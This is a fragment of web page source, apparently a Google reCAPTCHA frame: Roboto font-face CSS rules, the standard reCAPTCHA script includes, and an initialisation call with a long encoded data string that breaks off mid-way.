U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KqnHWdgE8fFHXxgCUvHqiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KqnHWdgE8fFHXxgCUvHqiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KqnHWdgE8fFHXxgCUvHqiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/Cmk4yazJsDxfDqsOqw6jDh8Kiw7pKbMOERXF9wqnDphFww4rDr8K7GSbDqsKqwoI8IEPCpSdVw6gmwr7CmEo+bMONfkxNw44cBMKNwoUYwo1/W8OAf8O9w65nAwPDnkPCucK3OcKYGMKpIsKFw5vCrcKCwoAww6TDiV4Hw5XDjAvCuUpdw7EfEcK/Hi/Cv8OKwoDDo8OVX8KdWMKaB10+w5V2wroHPcO1w53DgVTDmDhXOsKqPsKzwpfCpsKwworCnsOiwoPCvsK4XsOUMgorN8KwEVPDl8OGw7gkeT4eHGvDisKHw63Dgz1/[base64]/[base64]/[base64]/DjcOAw4Eywp12CMOnwocjwqd6fsOywqM+UMKOw7UcccKvwo95w6lpw7nCpDLDgiLClVPCm8OKG8K+w691wpzDvcOKOcOYWhsDFMKPZztfSMOOIMK4c8O0HcOywr3DqkLDnsKQw7rCrATDnglkLwXChiM+w6Zpw4w8wqfCuS/DnSrDiMKhJ8Ocw7tlwojDiMKXw6XCsEx0ZsKsF8KNw7DCosOHBhFyL0DCj3YGwqrDimROw5DCh03DunUBw58sG3jChsO/wr8uw7zDtRdmB8KND8KyHcKkXwhEDcKJf8OCw5ZBcAfCi0jCi8KfAVFYJh1mwq0BAcK0wqd8w6bCrWdDwqjDui3DrMKWw6nDqRjDkCXDgwVdwoHDrS8fecOVOgLCrT3DqsObw4c7Gy5/[base64]/DhAE8AFvCjQF7wrtwwqxDF8OjScOvwqfDnsOcfMK5w4AdGgQMT8KpwpXDiMK0wrh/w4EJw4LDjsKCYcOcwrYpZ8Kfwrggw53CqsO4w5NqP8K2AMOVQsOMw5B1w7Vuw7x7w6TCpTo9w5HCjcK7w65FI8KaBjHCicK5dRnCoHHDv8Oaw4/DggUhw4zCn8OzccOcS8OywrcGblZSw7HDr8OVwpkYa1XDrMKCwqnCnnofw5TDr8OcCFzDtMKHKDTCtcOcKxvCsFszwrLCqjjDoUdPw5lJTcKJC39VwrXChMK3w47DlsKIw4nCt2BoMcKAwozCv8K/[base64]/C8KwCCs0w40PwpVvRMO3fcOPBzo4wpfCq8KHwqjDrxR3wrsWw4/CvMK+w64KUcKww6nDvjfCtWTDlsK0w7dPc8KVwqglw53DoMKxwqPCrCrClhwLdsO7wrg/C8KjF8KeFQZSay9mw7DDpsO3fBJnCMO4w7krwokNwpQ0ZW1HeG4+IcKfN8OBworDg8KrwqnCmV3DmsOyHcKfIcKxQcKsw43CmMK/w73CpRLCiCAjZnxtVHTChMOkQsOFAMKmCMKdw5QQDmFGVE/[base64]/PcKDwofDtcOZPMKRfMOow5rCgiXCsWzCt2Icw4bCucOFNip7wq7DhR92w7kFw6piwoJ5DncSwoQKw4FxciVSKmTDjHXCmcOPdjpIwpgGTFbDonM5QsKTGMO3w7zCrS3Co8OvwrPCgMO5XsO5SiDDgghQw6jDpGHDpMODwoU1wrDDpsKxEinDv1AawpPDrmRIcA/DscOew59fw7DDpDcdOcKBw741wq3CicO9wrjDrFFQw6HClcKSwppywqRkCsOCw6HCicO4YcOYKsOpw73CpcKow54Ew6rDiMKNw4AuYMK3esOcCsOHw6/CiVPCnsOIdD3DklfCvGsRwofCssKLDMOiw5QYwoU1GUsTwpU+EMKhw5I8Bmgpwr8fwrnDjF/CnsKRD0cxw5nCrBE4CcKzwqrDrMO0w6fCsiXCs8K3ehp9wrHDnVZ1EsOkwqRzw5bCtcOqw7A/[base64]/DvsOYw4zCjMOsQ8OPw5nCiicxw5Z3eHtzBlbDlsOOXcOGw6Yew4TCgBHDk1zDpV8SUcOWQDMIeVxze8KbLcOEw7zCiwnCrsKGw4ZtwrLDvBPCjcOdWcONXsOFIGwfaD0qwqM/RiPDt8KpbDMaw7LDgURZSMOtd2PDsjLDkzQ1LMOmYjfDpsOMw4XCmkk1w5DDmhp6YMOEKmULZnDCmMK0wqZydQHDgsOVwrfChcK8wqILworDrsOcw4vDjk7Dr8Kbw7XDjwXCgcK0wrDDtsOfH3TDlsKeDMOYwqA/XMKWIMOjFcKSEW0Xwq8fX8OxNkTCm2rDjHXCp8K1bzXCqgPCsMO+wqfCnRvCssOrwrdMbXEnw7Zkw6cZwqjCscKATMK1CsKFPA/CmcKNS8KcYyJOwpfDnMOhwqXDhsK3w5PDnMKNw6lnwpvCjMOHSMKxB8Oew5ARwog/[base64]/Dkkc+wpNpIXDCnsOtwrsQZMO6AMKXAVNNw6LDlHQXw6V4Xi7DjsKGLkhVwrl5wpzCvsO/w6ZXwq3DqMOmVcKlwoIqZRxKOxB4Q8OfNcOGwoQ+wqlZw7FSa8KsaiQyFCJCw5rDty/[base64]/Dm23Dq8OLw5nCtFczcMOeFhHCowEnw4RqdWlywrTCoWdrw5rCl8OHw6MWc8KXwqfDpMKYFsOMwprDkcOqwo/Cgy3ChyJJR0LDhMKPI35ZwpjDjcKWwp1Hw4vCkMOgwrvCiW5gV2I2wosnwpbDhz8Aw5Eyw6dYw7fDt8OYd8KqVsK6wr7CmsKEwqjCiFx/wq/CpcKOQSwNasKnfSTCoRTClCbCgMKpfcK/w4LDocOZUlfCgcK4w7cjEcKWw4PDiEHCt8KqLH3DhmnClgnDt2/[base64]/CjcO7wqrDosOrJjXCm8KEwonCtB/CvcKJZcKNw7zCq8Odwq7CjwFGHsKAbS9Hw7wFw6pGw5I+w61Lw6bDsVkSJcO2wrR+w7JbKi0jwp3DoTPDgcKlwr7CtBDDlMKuw5XDocOTEEFRZRdRdm1cEsOFw7TCh8KAw5g0PH8RGcKJwrova1fDk25EZWPCoCZJbgwuwp3DhMK/ICpqw4o3w55hwpLDi0LDgMOGFH/Cm8ORw4F8wpQ1wp04w4fCvCJfGMKzUcKFwrV4wog8GcO5YzImDX/ClyDDtcOWwqLDvGNww7jCjVbDpcK0CFHCicOYJsOXw4sYR2fCm3gTYhjDrcKRS8ObwoM7wrNRIw9Yw4jCpcKBKsK7wod8wqnCl8KldMOOSiUgwoJmdsKFwozCqQ/CsMOAVMOTW0TDpiR2MsOVwrU4w5HDocKcJVpKAWhlwpklwq8KL8Ouw4o3w5DCl0lVw5nCuGlIwrfDmBFUQcOMw6jDtcKSwrzDnyxDWGjCocO1DQcMQ8OkAX/CryjCtcOIbyfCtXVPemrDvRfCvMOjwpLDpcO9L3PDiw4twqvDqA0UwoLCgcKiwqBFwojDuDN8QRTCvsOgw6goNcOjwqHCnVDDt8OyASbCv1AywpDCrMKow7g8wpwebMK6F2IMcsOIwrxSb8O5FsKgwr3Cg8K0wqzDpQ1tZcKqZ8KeBQLComVOwqU4wqIABMOfwr/CmRjChn5yR8KDT8KlwoQ7NWoTIHctT8KwwofCgCvDtsKtwo7CjgAYPzctSUtNw6MMwp/[base64]/Dv8KYwozDncKpYSASwqhrI8ONwqDDrcK3DcKmAMOMw5J/w4BtwqHDolXCh8KcQ2AUWHrDuHvCvkUMRid1d0PDrCnDvw7DkMObVhMCccKewrLDmFnDkBPDjMKVwrbCm8Ouw4hLw51UKXHDknLCihLDkSjDkSDChcO/[base64]/Dm8KPw5/CtsKkSsKnwoVTw6DDqsK/MhnCncKQKMOPQDBzfcOfADLDsDpGwqrDhjbCiCHCsGfDi2PDqHUewrvCvBfDlMO4ZTYRMsKMwptEw6A4w6zDjgIgw7NKB8KadjPCnMK7M8OLZm3DtzDDvlczGjZRDcOCKMOmw4kQw5t/AsOEwofDhUEqFHjDt8KywqRhAsOhRE3DrMOywrDCrcKgwokbwpNjTVV9KGDDjwnCvDDCk27Dl8KLP8O2V8OAVVbDmcOvDATDpipFanHDh8KcC8OwwrktPlAgUMOJYsK3wq5pS8K1w7jDomQGMCfCsDN7wqs6wq/[base64]/CkcKRZ8OXTMKUwr8TEcO/[base64]/CpMORw5jDksKyw60UOMOuIT7DgsOdwr4rw6fDnRbDssOcHMOSfMOFf8KSAl5uw6kVDsKcCEfDrMOsRnjCiFrDjRchZcKGwq0Kwppdwp11w5hhwohOw61fKUslwotVw7Jlc0rDksKcMsOVb8KWNMOWVcOlejvDnQQHwo9GJA7DgsO7LFlXYcKOXm/Cm8O2a8KRwq3DpMKnVy/ClcKgBA3CrsKhw7bDnMOvwqk0csKUwoMeBy7DmATCrh7CpMOlBsKYe8OFc2h/wrzDmi9SwpLCjgBsWMOKw6YpBnQEw53DiMOCLcOsNlUgd3vDhsKcwox5w47DrkPCoWHDiSnDl2dqwqLDkMO5w50uOcOmwrrDg8OHw4IQQMOtwo3Cg8KhE8OHW8OVwqBeHgkbwozDoW7CicO0BsKPw5ALwpF/H8O0WsOTwqsxw6g0SSvDnDwtw4PCrhBWw70CBHzCnsKxw7/Dp1vDsxE2UMOoX3/[base64]/UcOPEsOHw7Jow53CkMOcwqlxa8OXI8OaAGvDv8KGw7Maw5BMOn9fWcKxwrwiwoEAwrE2XcKBwr8TwrVKEcO2e8Opw6EGwojCqHfDkMKow5PDscOJPxs6M8ORSS/Dt8Kawq5twp/CpMOFEcKnwqrCusOJwrsFQsKQw4QMQifDrxstUMKdwpDDiMOFw5UHXVzDhAfCisObeX7DvTVSasObOG3DhcO9DMOUE8Krw7VwZMO5woLCrcO2woLCsQ1rEzLDsy8Gw7Fxw7hWW8K2wp/CtcK0w7gcw4DCtSkvw6/Cr8KGwozDm0AKwqZfwrQXOcK0w5HDuw7CskfCosOFZMONwp/DgMKDEsK7wofChsOlwrcQw5Rjd3DDmsKtFzxwwoLCncOrwqjDscKgwq1Jwq/DucO2wrEJw7nCmMKrwqTDucOPLg8ZawPDn8KgM8OKZX7DpA9oa0XCiVg1w5nCrnLCqsOqwp0Dwroxe1shW8KIw4szK0VWwozCiDw5w5zDocOScydRwo8iw4/DmsOHB8Kyw7fDtX9bw4bDn8OiUFbCgsKuw7DCsjUFLmt0w4JRDcKoTi3ClmLDrMKGDMKUG8OEwozCjwjCvsOeQsOVwojDscOEfcOewpFpwqnDvxcDL8K2woUVYyPCvXjCksKJw7HDnMKmw691wo/Dgkc/M8KZw41Xwrdwwql5w7TCpcKBLMKKwoLDicKaVGUGbS/DlXVjOsKkwpAJV0sVdEfDsnnDhsKSw7IPYsK0w5wpTsOsw7PDtsKDRMKKwrYwwoZxwq3ClEHClRjDrMO0PcKPSMKrwojDm3peb2wcwovChsKCW8OTwq8yEsO/eBPCg8K+w4TCqyPCu8Kpw73CqsODD8KKezRLecKAGyIUw5dSw4LDmEhdwpZQwrw2aB7DmcKmw5ZbF8KowrLCsD5QdsOaw4/DumbChwNyw4oPwrhKDsKxf0kfwqLDscOhPX1Sw6szwq7DtjQfw7TDoRVFQzHCmG0tWMKUwofDkkFUVcOAdUZ5EsOZLVg/w5zCnsKXNBfDvcOfwrfDtgYjwp7DgsOCwrE3w4jDpsOMGcOtOwtLwrjCtAnDvVsKwo/[base64]/CogfCoQnDncOee2bDmBnDqMOEwpLCgMO+HsKMS8K9IMOiEcK2w6jCj8OOwofCulAkahAZSHJiccKDIcOrw5jCsMOtw5trw7DDu3QQZsKbVw0UAMOrfRVtw55qw7YqD8KSY8O+PMKYacOeNMKhw5Q5f3HDrMOmw64vesKywqBow53CsUnCusONw7/CiMKqw57DnMOCw7YQw4presO+w4YXdxDDl8KfJsKRwoA1woHCs2TCv8KOw4/CvADCgsKNdDEewprDuS8zTx1uZRZqVTxAw7DDklpsD8OaS8KsLRAXecKGw57DhlBsVEbClSFuG34zJX3DvWTDuCfCiSLCmcKQGsKObcK/HcK5E8KrT0ZNK0ZxWsKlTXcTw7bCksOIX8KLwr9owq8fw4LDi8ONw59rwrDDpH/DgcOoE8Kbw4V7AFFRYgLCtikGAB7DnB3CjWYMwqAYw4DCrjwhTMKLM8OOX8KgwpvDj1R4MErCgsOxwoM7w7giwo/CnsKSwoJpXlc0DsKJesKOwox5w4BOwp8vQsK0wrhOw5YLwp9SwrXCvsOVH8K8AwVSw4jDtMKVCcOCfBbCucOPw7fCssKXwrQzQcODwpXCp37DocK2w5/DqsOTbMOKw4jCssOnQcKtwqXDlMKgesKAwohyTcKlwpXClcOZfMOdDsOsOyzDtHAmw5Btw4/CosKHGMOSw6bDt1RwwrXCvMKrw41CZi/Ct8OLc8Kuw7bCoV3CthUZwro3wr4mw717AzXClnsGwrbCoMKSSMKyNW/Ch8KMwoEfw4rDjRJewr9ENCjCuVPCkGVpwr9Ew69lw5pecGXDjcK/w6onXRJkYG0kZUZRdMKTIiMNw5pZw7LCqcO1woFlEHJvwrkYP3xrwr7DjcOTDVvCp2x8KsKcSE13esKaworDh8OkwoYcCsKZV0M9HcKkIsOAwp4kYcKFVDPCnsKMwr/[base64]/CrcKvZwHCmMOCwo3DgsOlN24eKVQGw7YPwpBQw5ANwrZwD1HCpH7DixvCuEAwScOzPiEzwqMAwrHDtjzChsOYwq5CTMKZQwzDsB/ClMK6aFPDh0/CqAJ2bcOVWGMEXFbCksO1w68SwrATRsKpw5bCpljCn8ORw5kFwqTDtl7DnRMxQjXCj3k4ecKPEMK6CsOmc8OKO8OxbEbDlMK5PcOxw57Dl8KMH8Ktw6BkGXPCpy7DoifCkMOcw5V8BHTCtmfCr2N2wp17w7YHw5VCYkFXwrcvF8ORw5N7woR/BXnCs8O4w7LDo8ObwokfISzCiAsqNcOORsKzw7cgwrfCssO5ccOHw6HDh1PDkzLDs2PClEbCs8KMJ1/DrQh2IljCicOnwqzDk8K2wqHCgsOzwr3DkDFrTQ5rwqPDkjlvS3QzfnUcW8KSwoLDjwcGwpfDgil1wrhAT8K1PMOKwq7Cp8OTBwfDu8KbCQE/wpfDpsOhZw8jw59kX8O8wrzDmcOJwoNow59zw4vDhMK1EsOyeEcyDsK3w6Mvw7/DqsK+F8Oxw6TDrWDDpsKddMKOd8Kqw4ldw5PDpgxaw6nCjcO/w6nDoQXCjcOsaMK2XVJKJigTUjVYw6ZTVcK2OcOGw67CpMO8w63DoCvDscKxAlnCll3CpcOKw4BkCAoRwp5/wppgwojCvcObw67DhMKWccOmVX88w5AKwqIRwrAsw7/CkcKAaU/CrsKrcHnDkzXDowLDlMOywrzCvcOaZ8KtUsOew5Y/K8OWD8KTw40xUEDDrkLDtcO6w4zDonYQPcOtw6QEUWU1YSIzw5PCtkzCqk4FHH7CtHfCr8Kvw4HDm8Onw5DCk0R2wqPDqEXDqcO6w7TDsHUDw59EKsKSw6rCplwmwr3Di8KEw4ZdwpHDpmjDmnjDmkvDi8Oiwq/DpC7DisKpc8OyTiPDssOGG8KuMENNdMK0XcKXw5TDscOsasOfwrXDk8KjAsOVw6tiwpHDmsOJw6k7D3DCuMKgw4NdRsOZZEDDtsOiCgHCrwswKsOfMF/Dmi4+PMO8KsOGbMKMX20MARIAwrnDlF0ZwoAQHcOgw63CvcOQw7VMw5xHwofCkcOvD8Ovw6VhQSzDocOVIMO4wpk4w5cbw67DgsO0wp8zwr7Dv8Kbw4VNw6TDpsK9wrbCpMKmwrF/EFrCkMOqGsOjwpzDoAtrwqDDo1Fww5Yjw7sHIMKaw4wew5pcw5rCvDdFwqPCt8ORdHjCuAsmKycWw55dMsOyQQxAw5hEw43DgMOYBMKRa8OEYQTDvcK0fDHCpsOtJ3U5KcOHw5DDuizCl2ohZcKIbUTCpsKjdiAlOMOYw4XDusKGMVRsw57DlQTCgcKYwpvClMOyw5U/wq/Cixcqw6kNwoVuw40mcyjCssKdwqUbwpdCNE0kw4scLcOpw6HDiAVafcOre8KJcsKaw4PDjMKzKcKiMcK3w4jCpH7DqWXDq2LCqsOhw7PDtMKeOF7DoFtdeMOfw6/CrnBEciV2fmpSccKnwqgXP0McPkV8w5kuw7klwo5aHsKEw5gzNcOowoETwp3DjsOiKXkJNTnCpiVcw7rCssKTE2sMwrl+FsOpw6LCmHbDsxARw58xMsO4JcKFIzDDiTrDksKhwrDCksKVYD0qR1Zww7YewqULw43DpsO9DRLCpcKuw51cGRtDw5Vuw4XCpMO/w5xjFcK2w4XDvz7Dr3NeNsKuw5N6WsKoMUXDpsKsw7NowonCg8OAcQ7DgMKSwpAYw79xw6TCpCp3f8KRCmhiYG7Dg8KrBDJ5w4HDrcKKI8KQw7jCrSsZCMK3Y8Kmw6LCsG0QdE/[base64]/fMKrw53DnnXCj8KPwoYDJMKSLnxGw54Cw6YEBMOzKjUtw60oScKsScOgcgDCs2ByeMONKEDDmA5FO8OUQcOvwrZmTsOmTsOSc8Ofw58RegtUSCHCtQ7CrBrCrVtFAF3DvcKww6fCoMOBMhfDpzXCk8OBwq/DmgjDpcKIw5lnS1zCgQx3a0XCk8KhZWIsw73Cq8KTY05tf8OxTnLDhsKwaU3Dj8KKwrZQF2FSMMONOsKSCjdfMUXDlVvCrSY2w6/DjMKKwrFkfQTCmXQEDsKNw6bCvG/[base64]/DmCMkS3kKe8Krwpcuwqlkw57Dsk0fJx3CtDPDncK8ZRzDiMODwrl3w5Yuwq4SwqxfQsK1RGh7UMOgwq/ClURNw6XDicO0wp0ze8KHLMKUw50fwoPDkw3CvcKgwoDCo8Okwqxlw4bCsMKURyJ6w7HCqcKcw5A/ccOTVicYwpk0bWvCkcOHw45fVMK+dyZKw7bCrWg/YWx6NsOYwrTDtgZbw6MrZcOtIcO4wqPDmWjCpBXCsMOCfMOqSATCmcK1wrzCpUtSwpdSw68HI8KiwoQYcjjCuEQAaDkIZMKUwqTCtwVwVEY/wrXCrcKAf8O/wqzDg33DuWjCqsO2wowgAxcEw6kANsO+KMKYw7LDrFwSVcKqwoRVQcO+wq7DhjvCu3TCiXgpfcOsw6cswogdwpYgcX/ClsO+Ul8FD8KYWHwrwog1OEzCjMKEwpEXSMONwr4zw5jDtMKuwpZqw7vCgzzCmMOVw6Msw5fDn8KRwpNEwpwYUMKPJMOHFz9wwpDDscO8w6PDjFDDhi4Owq/DjmkWH8O2IBEfw78AwpVXPB7Dhk1Gw4pywrPClsKPwrLDgXAsE8Kiw6rChMKsKMO6L8OVwroRwqTCiMOafsOVT8OERsK7ehjCmw5Mw5XDnMK1w7LDq2fCs8K6wrx8UEPDp3Fqw5d+ZWrClCfDpcOaZ193XsKWOcKCworDkkB9wq/CkzfDpBrDt8OawppxeljCqsK/dxFowooIwoc3w5XCscKEUhlGwpDDvcKCw4obFEzDm8O/w4rCh2w1w5bDqcKeBR9JUcOlE8Ojw6nDjS/DrsOwwqnCq8O7OsO/[base64]/[base64]/Cs8OOwrHCpsOUEcK3w482M8KTQMKnD2UXBzjDqlJAw60Pw4LDr8OYS8O9M8OJeVJCfwTCkTkew7jCnTHCqi9tDR49wotHBcKkw593AADCrcOPOMKOEsKTb8KVakQfZBzDgk/[base64]/CpRfDrsOHw6NZZH3DiMOCw43DpjtRUcOIwrlXw59Qw7MAwqHCn1AgeBHDmmDDrMOAZcOcwoltworDv8KrwpXDtMOIXlNwGUHDjQYLwqvDiRchD8ObE8KAw6vDucODw6PDucK+wrcvY8OkwrLCoMOMecKxw4QNW8K9w7/[base64]/Drx3DnQbDsRIVfTrCqsOGIjd5wpHDmVDDpcOUNcK2EmhGZsOAQsKMw4/[base64]/w7Z3ScOOaErDuMOFH8OWFy7DrA8Bw63CvUnCq8Ofw6LCinNANAjCksOuw6JrfMKUwpFDw5rDkAbDn0kLw5wVwqF/[base64]/CmxXDggrDpibCgFzDo8KTCsOOQl0WL2pOHMO0w4xlw4xIUcKJwq3DqXABHCcEw5PCrBwTVCHCvwoZwqTDnhFAXMKQUcKfwqfDmHR7wo0ew7XCvMKTw5/[base64]/CmFpPwocEPnl6w60gDMO5BBTCujQxw7pCw7rCgHk5MRd8w4kNVcOKQnwCK8OKQ8KJOn14wrnDtcKrwo9bIWXCuQ/[base64]/w5xnwrkww6TDvVXChBhVw5fDn0NUL0QbW2Iiwpt5bBc0UGXCqMO